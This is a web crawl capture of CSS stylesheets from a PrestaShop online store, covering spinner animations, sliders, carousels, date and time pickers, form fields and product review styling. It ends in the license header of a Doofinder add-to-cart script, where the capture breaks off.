    -webkit-animation: 5332ms cubic-bezier(.4, 0, .2, 1) infinite both fill-unfill-rotate, 5332ms cubic-bezier(.4, 0, .2, 1) infinite both blue-fade-in-out;
    animation: 5332ms cubic-bezier(.4, 0, .2, 1) infinite both fill-unfill-rotate, 5332ms cubic-bezier(.4, 0, .2, 1) infinite both blue-fade-in-out
}

.active .spinner-layer.spinner-red {
    -webkit-animation: 5332ms cubic-bezier(.4, 0, .2, 1) infinite both fill-unfill-rotate, 5332ms cubic-bezier(.4, 0, .2, 1) infinite both red-fade-in-out;
    animation: 5332ms cubic-bezier(.4, 0, .2, 1) infinite both fill-unfill-rotate, 5332ms cubic-bezier(.4, 0, .2, 1) infinite both red-fade-in-out
}

.active .spinner-layer.spinner-yellow {
    -webkit-animation: 5332ms cubic-bezier(.4, 0, .2, 1) infinite both fill-unfill-rotate, 5332ms cubic-bezier(.4, 0, .2, 1) infinite both yellow-fade-in-out;
    animation: 5332ms cubic-bezier(.4, 0, .2, 1) infinite both fill-unfill-rotate, 5332ms cubic-bezier(.4, 0, .2, 1) infinite both yellow-fade-in-out
}

.active .spinner-layer.spinner-green {
    -webkit-animation: 5332ms cubic-bezier(.4, 0, .2, 1) infinite both fill-unfill-rotate, 5332ms cubic-bezier(.4, 0, .2, 1) infinite both green-fade-in-out;
    animation: 5332ms cubic-bezier(.4, 0, .2, 1) infinite both fill-unfill-rotate, 5332ms cubic-bezier(.4, 0, .2, 1) infinite both green-fade-in-out
}

.active .spinner-layer,
.active .spinner-layer.spinner-blue-only,
.active .spinner-layer.spinner-green-only,
.active .spinner-layer.spinner-red-only,
.active .spinner-layer.spinner-yellow-only {
    opacity: 1;
    -webkit-animation: 5332ms cubic-bezier(.4, 0, .2, 1) infinite both fill-unfill-rotate;
    animation: 5332ms cubic-bezier(.4, 0, .2, 1) infinite both fill-unfill-rotate
}

@-webkit-keyframes fill-unfill-rotate {
    12.5% {
        -webkit-transform: rotate(135deg)
    }

    25% {
        -webkit-transform: rotate(270deg)
    }

    37.5% {
        -webkit-transform: rotate(405deg)
    }

    50% {
        -webkit-transform: rotate(540deg)
    }

    62.5% {
        -webkit-transform: rotate(675deg)
    }

    75% {
        -webkit-transform: rotate(810deg)
    }

    87.5% {
        -webkit-transform: rotate(945deg)
    }

    to {
        -webkit-transform: rotate(1080deg)
    }
}

@keyframes fill-unfill-rotate {
    12.5% {
        -webkit-transform: rotate(135deg);
        transform: rotate(135deg)
    }

    25% {
        -webkit-transform: rotate(270deg);
        transform: rotate(270deg)
    }

    37.5% {
        -webkit-transform: rotate(405deg);
        transform: rotate(405deg)
    }

    50% {
        -webkit-transform: rotate(540deg);
        transform: rotate(540deg)
    }

    62.5% {
        -webkit-transform: rotate(675deg);
        transform: rotate(675deg)
    }

    75% {
        -webkit-transform: rotate(810deg);
        transform: rotate(810deg)
    }

    87.5% {
        -webkit-transform: rotate(945deg);
        transform: rotate(945deg)
    }

    to {
        -webkit-transform: rotate(1080deg);
        transform: rotate(1080deg)
    }
}

@-webkit-keyframes blue-fade-in-out {

    100%,
    25%,
    90%,
    from {
        opacity: 1
    }

    26%,
    89% {
        opacity: 0
    }
}

@keyframes blue-fade-in-out {

    100%,
    25%,
    90%,
    from {
        opacity: 1
    }

    26%,
    89% {
        opacity: 0
    }
}

@-webkit-keyframes red-fade-in-out {

    15%,
    51%,
    from {
        opacity: 0
    }

    25%,
    50% {
        opacity: 1
    }
}

@keyframes red-fade-in-out {

    15%,
    51%,
    from {
        opacity: 0
    }

    25%,
    50% {
        opacity: 1
    }
}

@-webkit-keyframes yellow-fade-in-out {

    40%,
    76%,
    from {
        opacity: 0
    }

    50%,
    75% {
        opacity: 1
    }
}

@keyframes yellow-fade-in-out {

    40%,
    76%,
    from {
        opacity: 0
    }

    50%,
    75% {
        opacity: 1
    }
}

@-webkit-keyframes green-fade-in-out {

    100%,
    65%,
    from {
        opacity: 0
    }

    75%,
    90% {
        opacity: 1
    }
}

@keyframes green-fade-in-out {

    100%,
    65%,
    from {
        opacity: 0
    }

    75%,
    90% {
        opacity: 1
    }
}

.gap-patch {
    position: absolute;
    top: 0;
    left: 45%;
    width: 10%;
    overflow: hidden
}

.carousel,
.circle-clipper,
.slider {
    position: relative
}

.gap-patch .circle {
    width: 1000%;
    left: -450%
}

.circle-clipper {
    display: inline-block;
    width: 50%;
    overflow: hidden
}

.circle-clipper .circle {
    width: 200%;
    border-width: 3px;
    border-style: solid;
    border-bottom-color: transparent !important;
    border-radius: 50%;
    -webkit-animation: none;
    animation: none;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0
}

.circle-clipper.left .circle {
    left: 0;
    border-right-color: transparent !important;
    -webkit-transform: rotate(129deg);
    transform: rotate(129deg)
}

.circle-clipper.right .circle {
    left: -100%;
    border-left-color: transparent !important;
    -webkit-transform: rotate(-129deg);
    transform: rotate(-129deg)
}

.active .circle-clipper.left .circle {
    -webkit-animation: 1333ms cubic-bezier(.4, 0, .2, 1) infinite both left-spin;
    animation: 1333ms cubic-bezier(.4, 0, .2, 1) infinite both left-spin
}

.active .circle-clipper.right .circle {
    -webkit-animation: 1333ms cubic-bezier(.4, 0, .2, 1) infinite both right-spin;
    animation: 1333ms cubic-bezier(.4, 0, .2, 1) infinite both right-spin
}

@-webkit-keyframes left-spin {

    from,
    to {
        -webkit-transform: rotate(130deg)
    }

    50% {
        -webkit-transform: rotate(-5deg)
    }
}

@keyframes left-spin {

    from,
    to {
        -webkit-transform: rotate(130deg);
        transform: rotate(130deg)
    }

    50% {
        -webkit-transform: rotate(-5deg);
        transform: rotate(-5deg)
    }
}

@-webkit-keyframes right-spin {

    from,
    to {
        -webkit-transform: rotate(-130deg)
    }

    50% {
        -webkit-transform: rotate(5deg)
    }
}

@keyframes right-spin {

    from,
    to {
        -webkit-transform: rotate(-130deg);
        transform: rotate(-130deg)
    }

    50% {
        -webkit-transform: rotate(5deg);
        transform: rotate(5deg)
    }
}

#spinnerContainer.cooldown {
    -webkit-animation: 1568ms linear infinite container-rotate, .4s cubic-bezier(.4, 0, .2, 1) fade-out;
    animation: 1568ms linear infinite container-rotate, .4s cubic-bezier(.4, 0, .2, 1) fade-out
}

@-webkit-keyframes fade-out {
    from {
        opacity: 1
    }

    to {
        opacity: 0
    }
}

@keyframes fade-out {
    from {
        opacity: 1
    }

    to {
        opacity: 0
    }
}

.slider {
    height: 400px;
    width: 100%
}

.slider.fullscreen {
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0
}

.slider.fullscreen ul.indicators {
    z-index: 2;
    bottom: 30px
}

.slider .slides {
    background-color: #9e9e9e;
    margin: 0;
    height: 400px
}

.slider .slides li {
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    width: 100%;
    height: inherit;
    overflow: hidden
}

.slider .slides li img {
    height: 100%;
    width: 100%;
    background-size: cover;
    background-position: center
}

.slider .slides li .caption {
    color: #fff;
    position: absolute;
    top: 15%;
    left: 15%;
    width: 70%;
    opacity: 0
}

.slider .slides li .caption p {
    color: #e0e0e0
}

.carousel .indicators,
.slider .indicators {
    position: absolute;
    text-align: center;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0
}

.slider .indicators .indicator-item {
    display: inline-block;
    position: relative;
    cursor: pointer;
    height: 16px;
    width: 16px;
    margin: 0 12px;
    background-color: #e0e0e0;
    -webkit-transition: background-color .3s;
    transition: background-color .3s;
    border-radius: 50%
}

.slider .indicators .indicator-item.active {
    background-color: #4caf50
}

.carousel {
    overflow: hidden;
    width: 100%;
    height: 400px;
    -webkit-perspective: 500px;
    perspective: 500px;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform-origin: 0% 50%;
    transform-origin: 0% 50%
}

.carousel.carousel-slider {
    top: 0;
    left: 0
}

.carousel.carousel-slider .carousel-fixed-item {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 20px;
    z-index: 1
}

.carousel.carousel-slider .carousel-fixed-item.with-indicators {
    bottom: 68px
}

.carousel.carousel-slider .carousel-item {
    width: 100%;
    height: 100%;
    min-height: 400px;
    position: absolute;
    top: 0;
    left: 0
}

.carousel.carousel-slider .carousel-item h2 {
    font-size: 24px;
    font-weight: 500;
    line-height: 32px
}

.carousel.carousel-slider .carousel-item p {
    font-size: 15px
}

.carousel .carousel-item {
    visibility: hidden;
    width: 200px;
    height: 200px;
    position: absolute;
    top: 0;
    left: 0
}

.carousel .indicators .indicator-item {
    display: inline-block;
    position: relative;
    cursor: pointer;
    height: 8px;
    width: 8px;
    margin: 24px 4px;
    background-color: rgba(255, 255, 255, .5);
    -webkit-transition: background-color .3s;
    transition: background-color .3s;
    border-radius: 50%
}

.carousel .carousel-item:not(.active) .materialboxed,
.carousel.scrolling .carousel-item .materialboxed {
    pointer-events: none
}

.tap-target-wrapper {
    width: 800px;
    height: 800px;
    position: fixed;
    z-index: 1000;
    visibility: hidden;
    -webkit-transition: visibility 0s .3s;
    transition: visibility 0s .3s
}

.tap-target-wrapper.open {
    visibility: visible;
    -webkit-transition: visibility;
    transition: visibility
}

.tap-target-wrapper.open .tap-target {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: .95;
    -webkit-transition: opacity .3s cubic-bezier(.42, 0, .58, 1), -webkit-transform .3s cubic-bezier(.42, 0, .58, 1);
    transition: transform .3s cubic-bezier(.42, 0, .58, 1), opacity .3s cubic-bezier(.42, 0, .58, 1), -webkit-transform .3s cubic-bezier(.42, 0, .58, 1)
}

.tap-target-wrapper.open .tap-target-wave::after {
    visibility: visible;
    -webkit-animation: 1s cubic-bezier(.24, 0, .38, 1) infinite pulse-animation;
    animation: 1s cubic-bezier(.24, 0, .38, 1) infinite pulse-animation;
    -webkit-transition: opacity .3s, visibility 0s 1s, -webkit-transform .3s;
    transition: opacity .3s, transform .3s, visibility 0s 1s, -webkit-transform .3s
}

.tap-target {
    position: absolute;
    font-size: 1rem;
    border-radius: 50%;
    background-color: #ee6e73;
    -webkit-box-shadow: 0 20px 20px 0 rgba(0, 0, 0, .14), 0 10px 50px 0 rgba(0, 0, 0, .12), 0 30px 10px -20px rgba(0, 0, 0, .2);
    box-shadow: 0 20px 20px 0 rgba(0, 0, 0, .14), 0 10px 50px 0 rgba(0, 0, 0, .12), 0 30px 10px -20px rgba(0, 0, 0, .2);
    width: 100%;
    height: 100%;
    opacity: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition: opacity .3s cubic-bezier(.42, 0, .58, 1), -webkit-transform .3s cubic-bezier(.42, 0, .58, 1);
    transition: transform .3s cubic-bezier(.42, 0, .58, 1), opacity .3s cubic-bezier(.42, 0, .58, 1), -webkit-transform .3s cubic-bezier(.42, 0, .58, 1)
}

.tap-target-content {
    position: relative;
    display: table-cell
}

.tap-target-wave {
    position: absolute;
    border-radius: 50%;
    z-index: 10001
}

.tap-target-wave::after,
.tap-target-wave::before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-color: #fff
}

.tap-target-wave::before {
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition: -webkit-transform .3s;
    transition: transform .3s, -webkit-transform .3s
}

.tap-target-wave::after {
    visibility: hidden;
    -webkit-transition: opacity .3s, visibility, -webkit-transform .3s;
    transition: opacity .3s, transform .3s, visibility, -webkit-transform .3s;
    z-index: -1
}

.tap-target-origin {
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: 10002;
    position: absolute !important
}

.tap-target-origin:not(.btn):not(.btn-large):not(.btn-small),
.tap-target-origin:not(.btn):not(.btn-large):not(.btn-small):hover {
    background: 0 0
}

@media only screen and (max-width:600px) {
    .toast {
        width: 100%;
        border-radius: 0
    }

    .input-field .prefix~input {
        width: 80%;
        width: calc(100% - 3rem)
    }

    .tap-target,
    .tap-target-wrapper {
        width: 600px;
        height: 600px
    }
}

.pulse {
    overflow: visible;
    position: relative
}

.pulse::before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: inherit;
    border-radius: inherit;
    -webkit-transition: opacity .3s, -webkit-transform .3s;
    transition: opacity .3s, transform .3s, -webkit-transform .3s;
    -webkit-animation: 1s cubic-bezier(.24, 0, .38, 1) infinite pulse-animation;
    animation: 1s cubic-bezier(.24, 0, .38, 1) infinite pulse-animation;
    z-index: -1
}

.datepicker-controls,
.datepicker-footer {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox
}

@-webkit-keyframes pulse-animation {
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }

    100%,
    50% {
        opacity: 0;
        -webkit-transform: scale(1.5);
        transform: scale(1.5)
    }
}

@keyframes pulse-animation {
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }

    100%,
    50% {
        opacity: 0;
        -webkit-transform: scale(1.5);
        transform: scale(1.5)
    }
}

.datepicker-modal {
    max-width: 325px;
    min-width: 300px;
    max-height: none
}

.datepicker-container.modal-content,
.timepicker-container.modal-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 0
}

.datepicker-controls {
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 280px;
    margin: 0 auto
}

.datepicker-controls .select-wrapper input {
    border-bottom: none;
    text-align: center;
    margin: 0
}

.datepicker-controls .select-wrapper .caret {
    display: none
}

.datepicker-controls .select-year input {
    width: 50px
}

.datepicker-controls .select-month input {
    width: 70px
}

.month-next,
.month-prev {
    margin-top: 4px;
    cursor: pointer;
    background-color: transparent;
    border: none
}

.datepicker-date-display,
.datepicker-table td.is-selected {
    background-color: #f9d439;
    color: #fff
}

.datepicker-date-display {
    -webkit-box-flex: 1;
    -webkit-flex: 1 auto;
    -ms-flex: 1 auto;
    flex: 1 auto;
    padding: 20px 22px;
    font-weight: 500
}

.datepicker-date-display .year-text {
    display: block;
    font-size: 1.5rem;
    line-height: 25px;
    color: rgba(255, 255, 255, .7)
}

.datepicker-date-display .date-text {
    display: block;
    font-size: 2.8rem;
    line-height: 47px;
    font-weight: 500
}

.datepicker-calendar-container,
.timepicker-analog-display {
    -webkit-box-flex: 2.5;
    -webkit-flex: 2.5 auto;
    -ms-flex: 2.5 auto;
    flex: 2.5 auto
}

.datepicker-table {
    width: 280px;
    font-size: 1rem;
    margin: 0 auto
}

.datepicker-table th {
    padding: 10px 5px;
    text-align: center
}

.datepicker-table abbr {
    text-decoration: none;
    color: #999
}

.datepicker-table td {
    border-radius: 50%;
    padding: 0
}

.datepicker-table td.is-disabled,
.datepicker-table td.is-outside-current-month {
    color: rgba(0, 0, 0, .3);
    pointer-events: none
}

.datepicker-day-button {
    background-color: transparent;
    border: none;
    line-height: 38px;
    display: block;
    width: 100%;
    border-radius: 50%;
    padding: 0 5px;
    cursor: pointer;
    color: inherit
}

.datepicker-day-button:focus {
    background-color: rgba(43, 161, 150, .25)
}

.datepicker-footer {
    width: 280px;
    margin: 0 auto;
    padding-bottom: 5px;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.datepicker-cancel,
.datepicker-clear,
.datepicker-done,
.datepicker-today {
    color: #f9d439;
    padding: 0 1rem
}

.datepicker-clear,
.timepicker-clear {
    color: #f44336
}

.timepicker-modal {
    max-width: 325px;
    max-height: none
}

.timepicker-digital-display {
    -webkit-box-flex: 1;
    -webkit-flex: 1 auto;
    -ms-flex: 1 auto;
    flex: 1 auto;
    background-color: #f9d439;
    padding: 10px;
    font-weight: 300
}

.timepicker-text-container {
    font-size: 4rem;
    text-align: center;
    color: rgba(255, 255, 255, .6);
    font-weight: 400;
    position: relative;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.timepicker-span-hours {
    margin-right: 3px
}

.timepicker-span-minutes {
    margin-left: 3px
}

.timepicker-display-am-pm {
    font-size: 1.3rem;
    position: absolute;
    right: 1rem;
    bottom: 1rem;
    font-weight: 400
}

.timepicker-plate {
    background-color: #eee;
    border-radius: 50%;
    width: 270px;
    height: 270px;
    overflow: visible;
    position: relative;
    margin: 25px auto 5px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.timepicker-canvas,
.timepicker-dial {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0
}

.timepicker-minutes {
    visibility: hidden
}

.timepicker-tick {
    border-radius: 50%;
    color: rgba(0, 0, 0, .87);
    line-height: 40px;
    text-align: center;
    width: 40px;
    height: 40px;
    position: absolute;
    cursor: pointer;
    font-size: 15px
}

.timepicker-tick.active,
.timepicker-tick:hover {
    background-color: rgba(38, 166, 154, .25)
}

.timepicker-dial {
    -webkit-transition: opacity 350ms, -webkit-transform 350ms;
    transition: transform 350ms, opacity 350ms, -webkit-transform 350ms
}

.timepicker-dial-out.timepicker-hours {
    -webkit-transform: scale(1.1, 1.1);
    transform: scale(1.1, 1.1)
}

.timepicker-dial-out.timepicker-minutes {
    -webkit-transform: scale(.8, .8);
    transform: scale(.8, .8)
}

.timepicker-canvas {
    -webkit-transition: opacity 175ms;
    transition: opacity 175ms
}

.timepicker-canvas line {
    stroke: #F9D439;
    stroke-width: 4;
    stroke-linecap: round
}

.timepicker-canvas-out {
    opacity: .25
}

.timepicker-canvas-bearing,
.timepicker-canvas-bg {
    stroke: none;
    fill: #F9D439
}

.timepicker-footer {
    margin: 0 auto;
    padding: 5px 1rem;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.timepicker-clear,
.timepicker-close {
    padding: 0 20px
}

@media only screen and (min-width:601px) {
    .hide-on-med-and-up {
        display: none !important
    }

    .show-on-medium-and-up {
        display: block !important
    }

    .datepicker-modal {
        max-width: 625px
    }

    .datepicker-container.modal-content,
    .timepicker-container.modal-content {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row
    }

    .datepicker-date-display {
        -webkit-box-flex: 0;
        -webkit-flex: 0 1 270px;
        -ms-flex: 0 1 270px;
        flex: 0 1 270px
    }

    .datepicker-controls,
    .datepicker-footer,
    .datepicker-table {
        width: 320px
    }

    .datepicker-day-button {
        line-height: 44px
    }

    .timepicker-modal {
        max-width: 600px
    }

    .timepicker-text-container {
        top: 32%
    }

    .timepicker-display-am-pm {
        position: relative;
        right: auto;
        bottom: auto;
        text-align: center;
        margin-top: 1.2rem
    }
}

--- FILE ---
content_type: text/css
request_url: https://synergiashop.com/themes/classic/assets/css/form-fields.css?v=202601250812
body_size: 904
content:
.generic-field .mdl-textfield__label,.mdl-textfield--floating-label .mdl-textfield__label,.mdl-textfield__label:after{transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.generic-field .mdl-textfield__label,.mdl-textfield__label{right:0;pointer-events:none;overflow:hidden;white-space:nowrap;text-align:left}.generic-field .mdl-textfield__label,.mdl-textfield__input,.select-wrapper input.select-dropdown{padding-left:20px;font-family:Poppins;font-style:normal;font-weight:500;line-height:normal}.mdl-textfield__input{padding-bottom:13px;padding-top:23px;font-size:12px;border:none;border-bottom:1px solid rgba(0,0,0,.12);display:block;margin:0;width:100%;background:0 0;text-align:left}.mdl-textfield{position:relative;font-size:16px;display:inline-block;box-sizing:border-box;width:300px;max-width:100%;margin:0;border-radius:6px;border-bottom:1px solid var(--Blanc,#fff);background:var(--gris-2,#a8a7a2)}.mdl-textfield__label{bottom:0;color:rgba(0,0,0,.26);font-size:16px;left:0;position:absolute;display:block;top:24px;width:100%}.mdl-textfield.has-placeholder .mdl-textfield__label,.mdl-textfield.is-dirty .mdl-textfield__label{visibility:hidden}.mdl-textfield--floating-label.has-placeholder .mdl-textfield__label{transition:none}.mdl-textfield--floating-label.has-placeholder .mdl-textfield__label,.mdl-textfield--floating-label.is-dirty .mdl-textfield__label,.mdl-textfield--floating-label.is-focused .mdl-textfield__label{visibility:visible;top:8px;color:var(--gris-2,#a8a7a2);font-size:10px}.mdl-textfield--floating-label.is-invalid .mdl-textfield__label{color:#d50000;font-size:10px}.mdl-textfield__label:after{background-color:var(--gris-2,#a8a7a2);bottom:20px;content:'';height:2px;left:45%;position:absolute;visibility:hidden;width:10px}.mdl-textfield.is-focused .mdl-textfield__label:after{left:0;visibility:visible;width:100%}.mdl-textfield.is-invalid .mdl-textfield__label:after{background-color:#d50000}.mdl-textfield.is-invalid .mdl-textfield__input{border-color:#d50000;box-shadow:none}.mdl-textfield.is-focused .mdl-textfield__input{outline:0}.mdl-textfield__error{color:#d50000;position:absolute;font-size:12px;margin-top:3px;visibility:hidden;display:block}.mdl-textfield.is-invalid .mdl-textfield__error{visibility:visible}.generic-field .mdl-textfield__label{color:#6c6f74;font-size:12px;bottom:0;left:0;position:absolute;display:block;top:19px;width:100%;border-radius:6px;border-bottom:1px solid var(--gris-2,#a8a7a2)}.generic-field .mdl-textfield__input{border-radius:0!important;border:none}.generic-field .is-focused{background:#eef3f2}.generic-field{background:#fafafa;color:var(--gris-3,#818182)}.generic-field:hover{background:#fcfafa}[type=checkbox].filled-in:checked+span:not(.lever):before{top:-.5px;left:1.5px;width:6px;height:10px;border-top:2px solid transparent;border-left:2px solid transparent;border-right:2px solid #fff;border-bottom:2px solid #fff;-webkit-transform:rotateZ(37deg);transform:rotateZ(37deg);-webkit-transform-origin:100% 100%;transform-origin:100% 100%}[type=checkbox].filled-in:checked+span:not(.lever):after{top:0;width:17px;height:17px;border:2px solid var(--gris-2,#a8a7a2);background-color:var(--gris-2,#a8a7a2);z-index:0}[type=checkbox].filled-in:not(:checked)+span:not(.lever):after{height:17px;width:17px;background-color:transparent;border:2px solid var(--gris-2,#a8a7a2);top:0;z-index:0}.checkboxText em{color:var(--gris-3,#818182);font-family:Poppins;font-size:.6875rem;font-style:normal;font-weight:400;line-height:140%}.help-block{margin-top:2px;padding-left:20px}.help-block ul{list-style:none!important}.alert-danger{background-color:transparent;border:none;color:#d50000;padding:0;margin-bottom:0;font-size:12px;line-height:17px}.generic-field.is-focused .mdl-textfield__label{top:8px!important;color:var(--gris-2,#a8a7a2)!important}.generic-field.is-focused{background:rgba(101,102,106,.2)}.generic-field{background-color:var(--Gris-clair,#fafafa)}.select-wrapper input.select-dropdown{margin:0;font-size:12px;color:var(--gris-3,#818182);padding-bottom:13px;padding-top:15px;border-radius:6px;border-bottom:1px solid var(--gris-2,#a8a7a2)}.is-focused{border-bottom:1px solid #fff!important}.generic-field .group-span-filestyle{height:37.6px}.generic-field .group-span-filestyle .btn-default{background-color:var(--Gris,#5d5f64);border-radius:0 6px 6px 0;border-bottom:1px solid var(--gris-2,#a8a7a2)}.generic-field .group-span-filestyle .btn-default:hover{background-color:#54555b!important}.generic-field .input-group .form-control{border:none;height:48px;border-bottom:1px solid var(--gris-2,#a8a7a2);border-radius:6px 0 0 6px;background:var(--gris-3,#f4f4f4)!important}.generic-field textarea{height:150px!important}

--- FILE ---
content_type: text/css
request_url: https://synergiashop.com/modules/d_gth_collection/views/templates/front/header_banner_slider/style.css
body_size: 94
content:
.header-banner-slider-container{width:100%;height:40px;flex-shrink:0;background:#5d5f64;display:flex;justify-content:center;align-items:center;flex-direction:column;overflow:hidden;position:relative}.header-banner-slider-text{color:#fff!important;text-align:center;font-family:Inter;font-size:11px;font-style:normal;font-weight:500;line-height:normal;transform:translateY(-60px);position:absolute;text-decoration:none}a.header-banner-slider-text:hover{cursor:pointer}.slide-out-top{-webkit-animation:.5s cubic-bezier(.55,.085,.68,.53) both slide-out-top;animation:.5s cubic-bezier(.55,.085,.68,.53) both slide-out-top}.slide-in-bottom{-webkit-animation:.5s cubic-bezier(.25,.46,.45,.94) both slide-in-bottom;animation:.5s cubic-bezier(.25,.46,.45,.94) both slide-in-bottom}@-webkit-keyframes slide-out-top{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}100%{-webkit-transform:translateY(-60px);transform:translateY(-60px);opacity:0}}@keyframes slide-out-top{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}100%{-webkit-transform:translateY(-60px);transform:translateY(-60px);opacity:0}}@-webkit-keyframes slide-in-bottom{0%{-webkit-transform:translateY(60px);transform:translateY(60px);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes slide-in-bottom{0%{-webkit-transform:translateY(60px);transform:translateY(60px);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}

--- FILE ---
content_type: text/css
request_url: https://synergiashop.com/modules/d_gth_collection//views/css/product_review.css
body_size: 1034
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2023 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/

.parent-rating-container {
    display: flex;
    flex-direction: row;
    align-items: flex-start;
  }
  .rating-container{
    width: 50%;
  }
  
  /* .ts-stars {
    clear:both;
    margin-left: -2px;
  } */
  
  .star-icon {
    color: #ffdc0f;
    font-size: 16px;
  }
/*   
  .additional-container span {
    color: var(--gris-2, #A8A7A2);
font-family: Bebas Neue Pro;
font-size: 60px;
font-style: normal;
font-weight: 700;
line-height: normal;
letter-spacing: 1.2px;
text-transform: uppercase;
  }
   */

  /* .module-title {
    color: #007E6E;
font-family: Bebas Neue Pro;
font-size: 24px;
font-style: normal;
font-weight: 400;
line-height: normal;
  }
  
  .module-title span:first-child {
    border: 0px solid white !important;
    font-family: roboto;
    font-size: 25px;
    font-weight: 700;
  }
   */
  
  
  
  .comment {
    clear: both;
    margin-right: 1rem;
    margin-bottom: 10px;
    color: var(--gris-1, #2F3034);
font-family: Inter;
font-size: 13px;
font-style: normal;
font-weight: 400;
line-height: 180%; /* 23.4px */
  }
  
  .see_more_comments {
    cursor: pointer;
    color: var(--gris-1, #353941);
text-align: center;
font-family: Poppins;
font-size: 12px;
font-style: normal;
font-weight: 600;
line-height: normal;
letter-spacing: 1.2px;
text-transform: uppercase;
  }

  .selected_comment_page {
    color: var(--gris-2, #A8A7A2);
text-align: center;
font-family: Poppins;
font-size: 12px;
font-style: normal;
font-weight: 800;
text-decoration: underline;
line-height: normal;
letter-spacing: 1.2px;
text-transform: uppercase;
  }

  .chunk_show {
    display: block !important;
  }

  .chunk_display {
    display: none;
  }
  
  .review {
    padding:  31px 46px;
    margin-bottom: 24px;
    width: 100%;
    border-radius: 0px 0px 20px 0px;
    border: 1px solid var(--Blanc, #FFF);
  }

  .review_text {
    color: var(--gris-1, #2F3034);
    font-family: Inter;
    font-size: 13px;
    font-style: normal;
    font-weight: 400;
    line-height: 180%; /* 23.4px */
  }

  .per_text {
    color: var(--gris-1, #2F3034);
    font-family: Inter;
    font-size: 10px;
    font-style: normal;
    font-weight: 500;
    line-height: 150%; /* 15px */
  }
  
  .review:first-child {
    margin-top: 10px;
  }
  
  .reviewer {
    display: block;
    width: 100%;
  }
  
  .nom_client {
    float: left;
    text-transform: uppercase;
    color: var(--gris-1, #2F3034);
    font-variant-numeric: stacked-fractions;
    font-family: Inter;
    font-size: 14px;
    font-style: normal;
    font-weight: 600;
    line-height: 180%; /* 25.2px */
  }
  
  #ts_product_widget_comments {
    float: left;
  }
  
  .datedeavis {
    margin-left: 15px;
    color: var(--gris-3, #818182);
font-variant-numeric: lining-nums proportional-nums;
font-family: Poppins;
font-size: 12px;
font-style: normal;
font-weight: 400;
line-height: 180%; /* 21.6px */
  }
  
  .title {
    font-weight: bold;
    color: #289c8e;
  }
  
  .product-review {
    width: 100%;
    margin: auto;
  }
  
  .product-review-list {
    max-width: 600px;
    width: 100%;
    margin: auto;
  }
  


--- FILE ---
content_type: application/javascript
request_url: https://synergiashop.com/modules/doofinder/views/js/add-to-cart/doofinder-add_to_cart_ps17.js
body_size: 106
content:
/**
 * NOTICE OF LICENSE
 *
 * This file is licenced under the Software License Agreement.
 * With the purchase or the installation of the software in your application
 * you accept the licence agreement.
 *
 * You must not modify, adapt or create derivative works of this source code
 *
 * @author    Doofinder
 * @copyright Doofinder
 * @license   GPLv3
